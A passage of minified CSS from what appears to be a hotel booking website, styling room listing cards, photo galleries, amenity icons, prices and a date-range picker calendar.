span{display:block}.room-location__map{height:300px;margin-bottom:20px;width:100%}.room-location__info{display:flex;font-size:18px;font-weight:300;line-height:1.33}.room-location__icon{background:#f3f3f3;border-radius:13px;flex-basis:26px;height:26px;margin-right:10px;padding:4px;width:26px}.reservation__rooms-list_selected .room:not(.room_selected){color:#aaa}.reservation__rooms-list_selected .room:not(.room_selected) .amenities .header,.reservation__rooms-list_selected .room:not(.room_selected) .amenities .item,.reservation__rooms-list_selected .room:not(.room_selected) .amenities .item .icon-rounded,.reservation__rooms-list_selected .room:not(.room_selected) .amenities .item span,.reservation__rooms-list_selected .room:not(.room_selected) .room__description .description p,.reservation__rooms-list_selected .room:not(.room_selected) .room__description .icon__wrap .number .square,.reservation__rooms-list_selected .room:not(.room_selected) .show-more-link{color:inherit}.reservation__rooms-list_selected .room:not(.room_selected) .thumbs-gallery-container{filter:grayscale(1);opacity:.5}.room-a__part_1{border:1px solid #dedede}.room-a__part_2{max-height:0;overflow:hidden}.room-a__grid_1{display:flex}.room-a__grid_1>.room-a__grid-item{flex-grow:0}.room-a__grid_1>.room-a__grid-item_1{display:flex;flex-direction:column;width:32%}.room-a__grid_1>.room-a__grid-item_2{display:flex;flex-direction:column;padding:22px 23px 23px;width:68%}.room-a__grid_2{display:flex;flex-grow:1}.room-a__grid_2>.room-a__grid-item{flex-grow:0}.room-a__grid_2>.room-a__grid-item_1{display:flex;flex-direction:column;width:67%}.room-a__grid_2>.room-a__grid-item_2{display:flex;flex-direction:column;text-align:right;width:33%}.room-a__grid_3{display:flex;justify-content:space-between;margin:0 0 12px -20px}.room-a__grid_3>.room-a__grid-item{padding-left:20px}.room-a__title{font-size:24px;font-weight:600;line-height:1.2;margin-bottom:12px}.room-a__params{align-items:center;color:#656361;display:flex;flex-wrap:wrap;font-size:18px;margin-left:-12px}.room-a__params-item{margin-left:12px}.room-a__params-item_square sup{font-size:60%}.room-a__params-item_people{color:#aaa;display:flex;flex-wrap:wrap;font-size:12px}.room-a__params-item_people .room-a__params-item-icon{display:block;margin-right:2px}.room-a__description{color:#656361;font-size:14px;line-height:1.5;margin-bottom:10px;max-width:355px}.room-a__features{align-items:center;display:flex;flex-wrap:wrap;margin:auto 0 0 -6px;min-height:48px}.room-a__features-item{margin:3px 0 3px 6px;position:relative}.room-a__features-item .btn-tooltip{cursor:default;height:100%;left:0;position:absolute;top:0;width:100%}.room-a__price{font-size:28px;line-height:1.2}.room-a__price_old{color:#656361;font-size:24px;margin-bottom:10px;text-decoration:line-through;-webkit-text-decoration-color:rgba(101,99,97,.6);text-decoration-color:rgba(101,99,97,.6)}.room-a__params-selected{color:#656361;font-size:16px;margin-bottom:2px}.room-a__rest{font-size:12px;font-weight:600}.room-a__rest_few{color:#c13634}.room-a__button-select-outer{margin-top:auto;padding-top:25px}.room-a__button-select{padding:12px 18px}.room-a__button-select-text{display:none}.room-a__button-select-text:first-child{display:block}.room-a__rates-head{background:#f5f5f5;border:1px solid #dedede;padding:10px 23px}.room-a__rates-title{color:#656361;font-size:16px}.room-a__picture{background-position:50% 50%;background-size:cover;display:flex;flex-grow:1;padding-bottom:100%;position:relative}.room-a__picture-list{display:block;position:static}.room-a__picture-item{background-position:50% 50%;background-size:cover;height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.room-a__picture-item.active{opacity:1;z-index:1}.room-a__picture-areas{display:flex;height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.room-a__picture-area{cursor:pointer}.room-a__picture .owl-dots{bottom:16px;display:flex;justify-content:center;left:0;position:absolute;width:100%}.room-a__picture .owl-dots .owl-dot{background:none!important;flex-grow:0;font-size:6px;height:auto;margin:0 4px;opacity:.3;padding:4px!important;width:auto;z-index:2}.room-a__picture .owl-dots .owl-dot:before{display:none}.room-a__picture .owl-dots .owl-dot span{background:#2b2a29;border-radius:50%;display:block;height:1em;width:1em}.room-a__picture .owl-dots .owl-dot:hover{opacity:1}.room-a__picture .owl-dots .owl-dot:focus{outline:none}.room-a__picture .owl-dots .owl-dot.active{background:none!important;height:auto;margin-top:0;opacity:1}.room-a__picture_carousel{padding-bottom:0}.room-a__picture_carousel .room-a__picture-list{display:flex;position:relative}.room-a__picture_carousel .room-a__picture-list .owl-stage,.room-a__picture_carousel .room-a__picture-list .owl-stage-outer{display:flex}.room-a__picture_carousel .room-a__picture-list .owl-item{flex-grow:0;flex-shrink:0}.room-a__picture_carousel .room-a__picture-item{display:none;opacity:1;padding-bottom:100%;position:relative}.room-a__picture_carousel .room-a__picture-item:first-child{display:block}.room-a__picture_carousel .room-a__picture-dots{display:none!important}.room-a__picture_carousel .room-a__picture-areas{display:none}.room-a .thumbs-gallery-container{flex-grow:1;height:auto!important;margin-bottom:0;padding-bottom:78.43%;position:relative}.room-a .thumbs-gallery-container .gallery-top{padding-bottom:0;position:absolute}.room-a .thumbs-gallery-container:before{display:none}.room-a .thumbs-gallery-container [class*=swiper-button]{height:40px;margin-top:-20px}.room-a .thumbs-gallery-container [class*=swiper-button]:after{font-size:24px}.room-a .reservation__rooms-nearest-dates{margin-top:16px}.room-a .sorting__table--item{border-color:#dedede;margin:-1px 0 0}.room-a .sorting__table--item .wrap__summars-main{padding-left:23px;padding-right:23px}@media only screen and (max-width:767.98px){.room-a .sorting__table--item .wrap__summars-main{padding-left:19px;padding-right:19px}}.room-a .wrap__booking-room-list{background:rgba(0,0,0,.03);padding-left:23px;padding-right:23px}@media only screen and (max-width:767.98px){.room-a .wrap__booking-room-list{padding-left:19px;padding-right:19px}}.room-a_selected .room-a__part_2{margin-top:-1px;max-height:none;overflow:visible}.room-a_selected .room-a__button-select{background:#fbe9ea;color:#e03934}.room-a_selected .room-a__button-select:hover{background:#c13634;color:#fff}.room-a_selected .room-a__button-select-text{display:block}.room-a_selected .room-a__button-select-text:first-child{display:none}@media only screen and (max-width:1043.98px){.room-a__grid_1{display:block}.room-a__grid_1>.room-a__grid-item{width:auto}.room-a__picture-item{padding-bottom:100%}}@media only screen and (max-width:575.98px){.room-a__grid_1>.room-a__grid-item_2{padding:15px 19px 19px}.room-a__grid_2{display:block}.room-a__grid_2>.room-a__grid-item{width:auto}.room-a__grid_2>.room-a__grid-item_2{text-align:left}.room-a__grid_3{display:block;margin:0 0 12px}.room-a__grid_3>.room-a__grid-item{padding-left:0}.room-a__features{min-height:0;padding:6px 0}.room-a__button-select-outer{padding-top:15px}.room-a__button-select{width:100%}}.room-b__part_1{color:#fff;font-size:15px;margin-bottom:20px;position:relative}.room-b__part_3{padding:26px 150px 0 32px;top:0}.room-b__part_3,.room-b__part_4{left:0;position:absolute;width:100%}.room-b__part_4{bottom:0;padding:0 150px 26px 32px}.room-b__part_5{align-items:center;display:flex;flex-wrap:wrap;gap:0 18px}.room-b__picture{cursor:pointer}.room-b__picture .swiper-wrapper{z-index:auto}.room-b__picture-view{background:#e0e0e0;display:flex;flex-direction:column;flex-grow:1;height:400px;overflow:hidden;position:relative}.room-b__picture-view .swiper-lazy-preloader{border:4px solid #fff;border-top-color:transparent}.room-b__picture-view .swiper-pagination{display:none}.room-b__picture-item{background-position:50% 0;background-size:cover}.room-b__picture-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 0;object-position:50% 0;position:absolute;top:0;width:100%}.room-b__picture-preloader{border-color:transparent #fff #fff}.room-b__picture-overlay{background:rgba(0,0,0,.25);height:100%;left:0;position:absolute;top:0;transition:background .3s ease;width:100%}.room-b__picture-preview{height:100%;padding:36px 0;position:absolute;right:26px;top:0;width:100px;z-index:1}.room-b__picture-preview-item{height:70px;position:relative;width:100%}.room-b__picture-preview-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-b__picture-preview-item:after{border:2px solid #f69f13;box-sizing:border-box;content:"";display:none;height:100%;left:0;position:absolute;top:0;width:100%}.room-b__picture-preview-item:last-child{margin-bottom:0}.room-b__picture-preview-item.active:after{display:block}.room-b__picture-preview .swiper-container{height:100%;overflow:hidden;width:100%}.room-b__picture-preview .swiper-button-next,.room-b__picture-preview .swiper-button-prev{color:#fff;font-size:20px;height:36px;left:0;margin-top:0;top:0;width:100%}.room-b__picture-preview .swiper-button-next{bottom:0;top:auto}.room-b__picture-preview .swiper-button-next:after,.room-b__picture-preview .swiper-button-prev:after{font-size:inherit;transform:rotate(90deg)}.room-b__picture-preview .swiper-button-next:hover,.room-b__picture-preview .swiper-button-prev:hover{opacity:.7}.room-b__building{background:#fff;border-radius:4px;color:#2b2a29;display:inline-block;font-size:14px;line-height:1;padding:4px 6px;vertical-align:top}.room-b__title{font-size:32px;font-weight:300;line-height:1;margin:3px 0 13px}.room-b__title-text{margin-right:10px}.room-b__square{font-size:20px;font-weight:300;line-height:1.2;padding:9px 0 0;white-space:nowrap}.room-b__square sup{font-size:.5em;top:-.8em}.room-b__button-more{cursor:pointer;opacity:.7;vertical-align:top}.room-b__button-more:hover{opacity:.9}.room-b__capacity{font-size:14px;font-weight:700;line-height:1.3;min-height:18px;opacity:.5;padding-left:22px;position:relative;top:1px;vertical-align:top}.room-b__capacity .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__capacity-icon{font-size:12px;left:0;position:absolute;top:.25em}.room-b__capacity_mobile{display:none}.room-b__capacity:hover{opacity:1}.room-b__features{display:flex;flex-wrap:wrap;gap:10px 45px;position:relative}.room-b__features-caption{line-height:1.3;margin-bottom:10px}.room-b__features-list{display:flex;flex-wrap:wrap;gap:10px 10px}.room-b__features-item{flex-shrink:0;position:relative;z-index:1}.room-b__features-item .icon-rounded{display:flex;height:26px;overflow:hidden;width:26px}.room-b__features-item .btn-tooltip,.room-b__features-overlay{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__button-scale{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;left:0;margin-top:-25px;opacity:0;padding:0;position:absolute;top:50%;transition:opacity .3s ease;width:100%}.room-b__button-scale-icon{font-size:16px;margin-bottom:8px}.room-b__popup{color:#2b2a29;font-size:15px}.room-b__popup-data{max-width:1328px}.room-b__popup-head{background:#fff;display:flex;justify-content:space-between;padding:14px 18px;position:sticky;top:0;z-index:11}.room-b__popup-head.fixed{box-shadow:0 0 15px rgba(0,0,0,.1)}.room-b__popup-button-back{background:none;border:0;font-size:18px;padding-left:24px}.room-b__popup-button-back .button-back__arrow{top:.3em}.room-b__popup-button-back:hover{opacity:.7}.room-b__popup-button-close{color:#2b2a29;position:relative;right:0;top:0}.room-b__popup-button-close:hover{color:#2b2a29;opacity:.7}.room-b__gallery{margin-bottom:8px;overflow:hidden;position:relative}.room-b__gallery-inner{width:100%}.room-b__gallery-slides .owl-stage-outer{overflow:visible}.room-b__gallery-slides .owl-item{cursor:pointer;opacity:.2;transition:opacity .3s ease}.room-b__gallery-slides .owl-item.active{cursor:auto;opacity:1}.room-b__gallery-slides-list{display:block;position:static}.room-b__gallery-slide{display:none;padding-bottom:60.33%;position:relative}.room-b__gallery-slide-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-b__gallery-slide-lupe{background:rgba(0,0,0,.7);color:#fff;display:flex;font-size:24px;left:50%;opacity:0;padding:10px;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity .2s ease}.room-b__gallery-slide:first-child{display:block}.room-b__gallery-slide:hover .room-b__gallery-slide-lupe{opacity:1}.room-b__gallery [class*=swiper-button]{margin-top:-22px!important}.room-b__gallery [class*=swiper-button]:after{font-size:20px!important}.room-b__gallery [class*=swiper-button].swiper-button-prev{left:0}.room-b__gallery [class*=swiper-button].swiper-button-next{right:0}.room-b__gallery_empty .room-b__gallery-inner{height:auto;width:auto}.room-b__gallery_empty .room-b__description{display:block;height:auto;left:0;margin:0 auto;max-width:1220px;position:relative;width:auto}.room-b__gallery_empty .room-b__description-inner{background:none;color:#2b2a29;font-size:15px;padding:20px 0 12px;width:auto}.room-b__gallery_empty .room-b__description-title{font-size:28px}.room-b__description{bottom:0;left:0;position:absolute;width:100%}.room-b__description-inner{background:rgba(0,0,0,.5);color:#fff;font-size:12px;line-height:1.66;padding:20px 0;position:relative;transition:transform .3s ease;z-index:1}.room-b__description-title{font-size:24px;font-weight:300;line-height:1.2;margin-bottom:6px}.room-b__description-title-text{margin-right:6px}.room-b__description-square{font-size:66.66%;position:relative;top:0;white-space:nowrap}.room-b__description-square sup{font-size:.5em;top:-.8em}.room-b__features-a{background:#f0f0f0;margin-bottom:8px}.room-b__features-a-container{padding-bottom:8px;padding-top:16px}.room-b__features-a-list{display:flex;flex-wrap:wrap;margin-left:-16px}.room-b__features-a-item{align-items:center;display:flex;margin:0 0 8px 16px;position:relative}.room-b__features-a-item .icon-rounded{display:flex;height:26px;margin-right:9px;overflow:hidden;width:26px}.room-b__features-a-item .btn-tooltip{font-size:20px;margin-left:6px}.room-b__features-b{display:none}.room-b__hotel-container{padding-bottom:30px;padding-top:26px}.room-b__hotel-title{font-size:28px;font-weight:300;line-height:1.2}.room-b__hotel-title-link{background:linear-gradient(90deg,rgba(0,0,0,.7),rgba(0,0,0,.7)) no-repeat 0 96%/100% 1px;color:inherit;text-decoration:none}.room-b__hotel-title-link:hover{background:none;color:inherit;text-decoration:none}.room-b__hotel-address{align-items:center;display:flex;margin-top:14px}.room-b__hotel-address-icon{margin-right:9px}.room-b__places{font-weight:400}.room-b__places-inner{border-top:1px solid #e0e0e0;padding:14px 0}.room-b__places-title{align-items:center;color:#e4002b;display:flex;font-size:14px;margin:-28px 0 10px}.room-b__places-title-icon{align-items:center;display:flex;font-size:14px;height:14px;margin-right:6px;width:14px}.room-b__places-title-text{background:#fff;padding-right:10px}.room-b__places-list{display:flex;flex-wrap:wrap;margin-left:-32px}.room-b__places-item{line-height:1.4;margin-bottom:14px;max-width:33.33%;padding-left:32px}.room-b__facilities{font-weight:400}.room-b__facilities-inner{border-top:1px solid #e0e0e0;padding:19px 0 10px}.room-b__facilities-title{color:#e4002b;display:flex;font-size:14px;margin:-33px 0 14px}.room-b__facilities-title-text{background:#fff;padding-right:10px}.room-b__facilities-list{display:flex;flex-wrap:wrap;margin-left:-26px}.room-b__facilities-item{margin-bottom:20px;max-width:20%;padding-left:26px}.room-b__text{background:#fbfbfb;padding:20px 25px}.reservation__rooms-b.highlighted .room-b:not(.highlighted){color:#aaa}.reservation__rooms-b.highlighted .room-b:not(.highlighted) .room-b__picture{filter:grayscale(1);opacity:.5}@media only screen and (min-width:768px){.room-b__picture-view:hover .room-b__picture-overlay{background:rgba(0,0,0,.35)}.room-b__picture-view:hover .room-b__button-scale{opacity:1}.room-b__description:hover .room-b__description-inner{transform:translateY(100%)}.room-b__gallery_empty .room-b__description:hover .room-b__description-inner{transform:none}}@media only screen and (max-width:1043.98px){.room-b__places-list{display:block;margin-left:0}.room-b__places-item{max-width:none;padding-left:0}.room-b__facilities-item{max-width:33.33%}}@media only screen and (max-width:767.98px){.room-b__part_3{display:none;margin:16px 0 0;overflow:auto;padding:0;position:relative}.room-b__part_4{align-items:flex-start;aspect-ratio:353/200;display:flex;flex-direction:column;justify-content:flex-end;padding:14px 20px 22px}.room-b__part_4,.room-b__picture{position:relative}.room-b__picture-gallery{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__picture-view{height:100%;width:100%}.room-b__picture-view .swiper-pagination{display:flex}.room-b__picture-item{height:auto;padding-bottom:56.657%}.room-b__picture-preview{display:none}.room-b__picture-swiper-overlay{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.room-b__picture_multiple .room-b__part_4{padding-bottom:36px}.room-b__title{font-size:24px;line-height:1.2;margin-bottom:6px}.room-b__capacity{display:none}.room-b__capacity_mobile{display:block;margin-bottom:10px;top:0}.room-b__button-scale{display:none}.room-b__popup-button-back{font-size:16px;padding-left:22px}.room-b__popup-button-back .button-back__arrow{top:.2em}.room-b__gallery-slides-list{position:relative}.room-b__gallery-slides .owl-item{opacity:1}.room-b__gallery-slide-lupe{display:none}.room-b__gallery-inner{height:auto;width:100%}.room-b__gallery_empty .room-b__description-inner{padding:15px 0}.room-b__gallery_empty .room-b__description-title{font-size:24px}.room-b__gallery_empty .room-b__description-text{margin-top:8px}.room-b__description{display:block;height:auto;left:0;margin:0;position:relative;width:auto}.room-b__description-container{max-width:none}.room-b__description-inner{background:none;color:inherit;line-height:1.66;padding:12px 0 8px;width:auto}.room-b__description-title{font-size:24px;font-weight:300;line-height:1.2;margin-bottom:6px}.room-b__description-square{font-size:16px;position:relative}.room-b__description-square sup{font-size:.5em;top:-.8em}.room-b__features-a-container{max-width:none}.room-b__features-a-list{flex-wrap:nowrap;margin:0 -20px;overflow:auto;padding:0 20px}.room-b__features-a-item{margin:0 16px 8px 0}.room-b__features-a-item-text{white-space:nowrap}.room-b__features-a-item:last-child{margin-right:0}.room-b__features-b{display:block;margin:16px 0 0}.room-b__features-b-list{display:flex;flex-wrap:wrap;gap:8px 8px}.room-b__features-b-item{flex-shrink:0;position:relative;z-index:1}.room-b__features-b-item .icon-rounded{display:flex;height:26px;overflow:hidden;width:26px}.room-b__features-b-item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-b__features-b-item:nth-child(n+6){display:none}.room-b__features-b-button-more{background:#f3f3f3;border:0;border-radius:13px;color:#2b2a29;font-size:12px;height:26px;padding:0 8px}.room-b__features-b.expanded .room-b__features-b-item:nth-child(n+6){display:block}.room-b__features-b.expanded .room-b__features-b-button-more{display:none}.room-b__hotel-container{max-width:none;padding-bottom:20px;padding-top:12px}.room-b__hotel-title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px}.room-b__hotel-address{margin-top:8px}.room-b__facilities-container,.room-b__places-container{max-width:none}.room-b__facilities-inner{padding-bottom:15px}.room-b__facilities-list{flex-wrap:nowrap;margin:0 -20px;overflow:auto;padding:0 20px}.room-b__facilities-item{margin:0 20px 10px 0;max-width:none;padding-left:0}.room-b__facilities-item-mini{max-width:210px;width:-moz-max-content;width:max-content}.room-b__facilities-item:last-child{margin-right:0}.room-b__tariffs,.room-b__text{margin-left:-20px;margin-right:-20px}.room-b__text{padding:15px 20px}}@media only screen and (max-width:575.98px){.room-b__gallery-slides-list{position:relative}.room-b__gallery-slide{height:300px;padding-bottom:0}}.room-c{font-weight:300}.room-c__part_1{background:#fcfcfc;border:1px solid #e1e1e1;display:flex;flex-direction:column;flex-grow:1}.room-c__grid_1{display:flex}.room-c__grid_1>.room-c__grid-item{display:flex;flex-direction:column;flex-grow:0}.room-c__grid_1>.room-c__grid-item_1{width:74%}.room-c__grid_1>.room-c__grid-item_2{padding:24px;width:26%}.room-c__grid_2>.room-c__grid-item_1{margin-bottom:15px}.room-c__title{font-size:32px;font-weight:300;line-height:1.2;margin-bottom:8px}.room-c__title-text{margin-right:6px}.room-c__features{display:flex;flex-wrap:wrap;left:0;line-height:1.3;padding:0 32px;position:absolute;top:26px}.room-c__features-group{margin-bottom:15px;margin-right:40px}.room-c__features-group:last-child{margin-right:0}.room-c__features-caption{color:#fff;margin-bottom:8px}.room-c__features-list{align-items:center;display:flex;flex-wrap:wrap;gap:6px 10px}.room-c__features-item{align-items:center;background:#f3f3f3;border:1px solid #e7e7e7;border-radius:50%;color:#828282;cursor:pointer;display:flex;font-size:20px;height:26px;justify-content:center;overflow:hidden;position:relative;width:26px}.room-c__features-item img{max-height:100%;max-width:100%}.room-c__features-item .icon-svg{font-size:16px}.room-c__features-item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-c__features-item:hover{background:#e7e7e7}.room-c__features-item_color-1{background:#cd7c1c;border-color:#cd7c1c;color:#fff}.room-c__features-item_color-1:hover{background:#cd7c1c}.room-c__features-item_color-2{background:#6c61b4;border-color:#6c61b4;color:#fff}.room-c__features-item_color-2:hover{background:#6c61b4}.room-c__features-item_color-3{background:#006eff;border-color:#006eff;color:#fff}.room-c__features-item_color-3:hover{background:#006eff}.room-c__features-more{background:none;border:0;padding:0;white-space:nowrap}.room-c__features_mobile{display:none}.room-c__square{font-size:20px;font-weight:300;white-space:nowrap}.room-c__square sup{font-size:60%}.room-c__capacity{display:inline-block;font-size:14px;font-weight:700;line-height:1.3;opacity:.5;padding-left:22px;position:relative;vertical-align:top}.room-c__capacity .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.room-c__capacity-icon{font-size:12px;left:0;position:absolute;top:.25em}.room-c__capacity:hover{opacity:1}.room-c__text{font-size:14px;line-height:1.5;margin-bottom:24px;position:relative}.room-c__text .text-toggle__crop{max-height:126px}.room-c__text .text-toggle__crop:after{background:linear-gradient(0deg,#fbfbfb,hsla(0,0%,98%,0));display:none;visibility:hidden}.room-c__text .text-toggle__button-more{margin-top:0}.room-c__text_seo{font-size:18px;line-height:1.4;margin-top:14px}.room-c__bar{background:#f2f2f2;border:1px solid #e1e1e1;margin-top:auto;padding:11px 11px 11px 15px}.room-c__price-value{font-size:24px;font-weight:700;line-height:1.1}.room-c__price-value .btn-tooltip{margin:0 0 0 5px;position:relative;top:3px}.room-c__button-link{width:100%}.room-c__picture{background:#e0e0e0;display:flex;flex-direction:column;flex-grow:1;position:relative}.room-c__picture-gallery{overflow:hidden;position:relative}.room-c__picture-lupe{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;left:0;margin-top:-25px;opacity:0;padding:0;position:absolute;top:50%;transition:opacity .3s ease;width:100%}.room-c__picture-lupe-icon{font-size:16px;margin-bottom:8px}.room-c__picture-overlay{background:rgba(0,0,0,.25);height:100%;left:0;position:absolute;top:0;transition:background .3s ease;width:100%}.room-c__picture .swiper-wrapper{z-index:auto}.room-c__picture-list{flex-grow:1;height:auto;margin:0}.room-c__picture-list.autoplay-running .swiper-pagination-bullet-active-active:after,.room-c__picture-list.autoplay-running .swiper-pagination-bullet-active:after{animation:width-filling 5s linear 1 forwards}.room-c__picture-list [class*=swiper-button]{display:none;opacity:0;transition:opacity .2s ease}.room-c__picture-list [class*=swiper-button]:after{font-size:22px}.room-c__picture-list .swiper-button-prev{left:0}.room-c__picture-list .swiper-button-next{right:0}.room-c__picture-list:before{display:none}.room-c__picture-list:hover [class*=swiper-button]{opacity:1}.room-c__picture-list:hover [class*=swiper-button-disabled]{opacity:0}.room-c__picture-item{background-position:50% 50%;background-size:cover;display:flex;flex-grow:0;min-height:400px;position:relative}.room-c__picture-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-c__picture_single .swiper-pagination{display:none}.room-c__picture-data{bottom:0;color:#fff;left:0;padding:0 150px 26px 32px;position:absolute}.room-c__picture-preview{height:100%;padding:36px 0;position:absolute;right:26px;top:0;width:100px;z-index:1}.room-c__picture-preview-item{cursor:pointer;height:70px;position:relative;width:100%}.room-c__picture-preview-item-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.room-c__picture-preview-item:after{border:2px solid #f69f13;box-sizing:border-box;content:"";display:none;height:100%;left:0;position:absolute;top:0;width:100%}.room-c__picture-preview-item:last-child{margin-bottom:0}.room-c__picture-preview-item.active:after{display:block}.room-c__picture-preview .swiper-container{height:100%;overflow:hidden;width:100%}.room-c__picture-preview .swiper-button-next,.room-c__picture-preview .swiper-button-prev{color:#fff;font-size:20px;height:36px;left:0;margin-top:0;top:0;width:100%}.room-c__picture-preview .swiper-button-next{bottom:0;top:auto}.room-c__picture-preview .swiper-button-next:after,.room-c__picture-preview .swiper-button-prev:after{font-size:inherit;transform:rotate(90deg)}.room-c__picture-preview .swiper-button-next:hover,.room-c__picture-preview .swiper-button-prev:hover{opacity:.7}.room-c__logo{align-items:center;background:#e4002b;display:flex;height:80px;left:20px;padding:0 10px;position:absolute;top:0;z-index:1}.room-c__logo-img{max-height:20px;vertical-align:top}@media only screen and (min-width:1044px){.room-c__grid_1>.room-c__grid-item_2{overflow:hidden}.room-c__picture .swiper-pagination{display:none}.room-c__picture:hover .room-c__picture-overlay{background:rgba(0,0,0,.35)}.room-c__picture:hover .room-c__picture-lupe{opacity:1}.room-c__text{margin:0;padding:24px}.room-c__text-outer{margin:-24px -24px 0;max-height:200px}.room-c__text.expanded{background:#fcfcfc;box-shadow:0 0 10px rgba(0,0,0,.1);max-height:400px;overflow:auto;z-index:1}.room-c__text_seo{margin-top:14px;padding:0}}@media only screen and (max-width:1239.98px){.room-c__grid_1>.room-c__grid-item_1{width:70%}.room-c__grid_1>.room-c__grid-item_2{width:30%}}@media only screen and (max-width:1043.98px){.room-c__grid_1{flex-direction:column;flex-grow:1}.room-c__grid_1>.room-c__grid-item{width:auto}.room-c__grid_1>.room-c__grid-item_2{display:flex;flex-direction:column;flex-grow:1;padding:20px}.room-c__grid_2{align-items:center;display:flex}.room-c__grid_2>.room-c__grid-item_1{margin-bottom:0}.room-c__grid_2>.room-c__grid-item_2{margin-left:auto}.room-c__text .text-toggle__crop{max-height:44px}.room-c__button-link{min-width:200px;width:auto}.room-c__picture-data{padding:20px}.room-c__picture-preview{display:none}.room-c__picture .swiper-pagination{display:flex}}@media only screen and (min-width:768px){.room-c__text_seo .text-toggle__crop{max-height:none}.room-c__text_seo .text-toggle__crop:after,.room-c__text_seo.expandable .text-toggle__button-more{display:none}}@media only screen and (max-width:767.98px){.room-c{display:flex;flex-direction:column;flex-grow:1}.room-c__grid_2{display:block}.room-c__grid_2>.room-c__grid-item_1{margin-bottom:15px}.room-c__picture{align-items:flex-start;aspect-ratio:353/200;display:flex;flex-direction:column;justify-content:flex-end;overflow:visible}.room-c__picture .swiper-wrapper{height:100%}.room-c__picture-swiper-overlay{z-index:1}.room-c__picture-gallery,.room-c__picture-swiper-overlay{bottom:0;height:100%;left:0;position:absolute;width:100%}.room-c__picture-list{height:100%}.room-c__picture-item{height:auto;min-height:0}.room-c__picture.thumbs-gallery-container [class*=swiper-button]{display:none}.room-c__picture-data{position:relative}.room-c__capacity{z-index:1}.room-c__logo{height:48px;left:12px;padding:0 8px}.room-c__logo-img{max-height:12px}.room-c__features,.room-c__features-item:nth-child(n+6){display:none}.room-c__features-more{background:#f3f3f3;border:0;border-radius:13px;color:#2b2a29;font-size:12px;font-weight:400;height:26px;padding:0 8px}.room-c__features.expanded .room-c__features-item{display:flex}.room-c__features.expanded .room-c__features-more{display:none}.room-c__features_mobile{display:flex;margin-bottom:16px;padding:0;position:relative;top:0}.room-c__title{font-size:24px}.room-c__text{margin-bottom:15px}.room-c__text .text-toggle__crop{max-height:44px}.room-c__text .text-toggle__crop:after{background:linear-gradient(0deg,#fbfbfb,hsla(0,0%,98%,0));display:none;visibility:hidden}.room-c__text .text-toggle__button-more{background:#fbfbfb;bottom:2px;position:absolute;right:0}.room-c__text .text-toggle__button-more:before{background:linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb),linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb);bottom:0;content:"";display:block;height:100%;margin-right:-1px;position:absolute;right:100%;width:70px}.room-c__text.expanded .text-toggle__button-more{bottom:0;margin-top:2px;position:relative}.room-c__text.expanded .text-toggle__button-more:before{display:none}.room-c__text_seo{font-size:14px;line-height:1.5;margin-bottom:0}.room-c__text_seo .text-toggle__crop:after{background:linear-gradient(0deg,#fff,hsla(0,0%,100%,0))}.room-c__text_seo .text-toggle__button-more{background:#fff}.room-c__text_seo .text-toggle__button-more:before{background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff),linear-gradient(90deg,hsla(0,0%,100%,0),#fff)}.room-c__bar{margin-top:auto;padding:14px 15px}.room-c__price-value{font-size:24px;font-weight:700;line-height:1.1}.room-c__button-link{min-width:0;padding-left:15px;padding-right:15px;width:100%}}.daterangepicker{background:#fff;box-shadow:0 0 0 1px rgba(0,0,0,.1),0 4px 11px rgba(0,0,0,.1);color:inherit;display:none;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:15px;font-weight:400;left:20px;line-height:1em;margin-top:7px;max-width:none;padding:0;position:absolute;top:100px;width:278px;z-index:10200}.daterangepicker .drp-buttons .cancelBtn,.daterangepicker .drp-buttons .drp-selected,.daterangepicker__head{display:none}.daterangepicker.drop-up{margin-top:-7px}.daterangepicker.single .daterangepicker .ranges,.daterangepicker.single .drp-calendar{float:none}.daterangepicker.single .drp-selected{display:none}.daterangepicker.show-calendar .drp-buttons,.daterangepicker.show-calendar .drp-calendar{display:block}.daterangepicker.auto-apply .drp-buttons{display:none}.daterangepicker .drp-calendar{display:none;max-width:270px}.daterangepicker .drp-calendar.left{padding:8px 0 8px 8px}.daterangepicker .drp-calendar.right{padding:8px}.daterangepicker .drp-calendar.single .calendar-table{border:none}.daterangepicker .calendar-table thead th{font-size:12px}.daterangepicker .calendar-table .next span,.daterangepicker .calendar-table .prev span{border:solid #000;border-radius:0;border-width:0 2px 2px 0;color:#fff;display:inline-block;padding:3px;position:relative;top:-2px}.daterangepicker .calendar-table .next span{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.daterangepicker .calendar-table .prev span{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.daterangepicker .calendar-table td,.daterangepicker .calendar-table th{border:1px solid transparent;border-radius:0;cursor:pointer;font-size:15px;height:24px;line-height:24px;min-width:32px;text-align:center;vertical-align:middle;white-space:nowrap;width:32px}.daterangepicker .calendar-table table{border-collapse:collapse;border-spacing:0;margin:0;width:100%}.daterangepicker td.available:hover,.daterangepicker th.available:hover{background-color:#eee;border-color:transparent;color:inherit}.daterangepicker td.week,.daterangepicker th.week{color:#ccc;font-size:80%}.daterangepicker 